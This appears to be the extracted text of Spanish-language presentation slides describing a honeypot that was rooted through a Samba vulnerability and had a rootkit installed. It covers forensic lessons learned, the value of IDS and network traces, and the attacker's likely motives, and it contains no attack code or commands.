



- 14 horas después del despliegue del honeypot, un atacante logró acceso como root al sistema explotando una vulnerabilidad del daemon de SAMBA "smbd".
- •· Entonces añadió una cuenta de usuario al sistema e instaló un rootkit llamado "shv4", que incluía varios comandos troyanos para ocultar sus actividades, dos puertas traseras, un sniffer y un agente de DDOS.
- • Más tarde, intentó acceder al sistema usando una de sus puertas traseras, sin éxito.
- •El ataque duró menos de 10 minutos.



- • El análisis forense de un sistema proporciona una enorme cantidadcantidad de información sobre un incidente, pero su efectividad se multiplica cuando se combina con otras<br>fuentes de información como IDS y traza de red.
- • $\cdot$  IDS:
	- Detectó que el sistema había sido comprometido
	- Identificó la IP origen del ataque y la IP del servidor web
	- Identificó la IP de los gestores del agente DDOS<br>–
- •• Traza de red:
	- Permitió recuperar todos los comandos del atacante <sup>y</sup>la respuesta del sistema
	- Habría permitido recuperar el rootkit en caso necesario
	- Mostró que el atacante volvió después



- • Fue posible recuperar mucha información del disco del sistema, pero una<br>Julio 11 : sistema, pero una de las piezas más importante, el fichero<br>del rootkit, estaba dañado. del rootkit, estaba dañado.
- •Es muy probable que se dañara al ejecutar el "shutdown" en lugar de apagar bruscamente el sistema.
- •• Siempre que sea posible, se debe evitar modificar de ninguna manera la información del sistema a analizar.



- • El honeypot fue atacado y conquistado en menos de 24h, a pesar de que:
	- no tenía mucha CPU<br>.
	- no tenía mucho espacio en disco
	- no tenía un gran ancho de banda (conexión ADSL básica)
	- su presencia no fue anunciada de ninguna manera
	- no tenía un nombre de dominio asociado
	- no tenía datos importantes (S.O.)



- El honeypot fue atacado desde una máquina que • El honeypot fue atacado desde una máquina que<br>• albergaba la página web principal de una compc albergaba la página web principal de una compañía de<br>web-hosting.
- Muy probablemente, el ataque no fue lanzado por alguien de dicha compañía sino por un intruso que previamente<br>había tomado control de su servidor web, sin que nadie se<br>diera cuenta.



- • Motivaciones del ataque:
	- Sistemas automáticos: virus y gusanos.
	- *Script-kiddies*: disponibilidad de herramientas muy simples.
	- Repositorio de "w4R3z".
	- Obtención de recursos para **futuros ataques**
- $\bullet$  Responsabilidad:
	- ¿Soy responsable si desde mi sistema se lanza un ataque a un tercero?

# **EXAMPLE** Demostración



## Demostración

Sala de talleres  $17:30 - 18:30$ 

